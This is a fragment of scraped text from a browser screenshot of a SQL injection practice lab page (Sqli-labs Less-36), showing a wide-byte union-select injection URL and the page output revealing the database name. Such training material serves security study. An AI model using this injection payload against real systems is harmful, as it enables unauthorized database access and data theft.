 http://119.45.55.187/Less-36/?id=-1%df'union select 1,database(),3--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:security
Your Password:3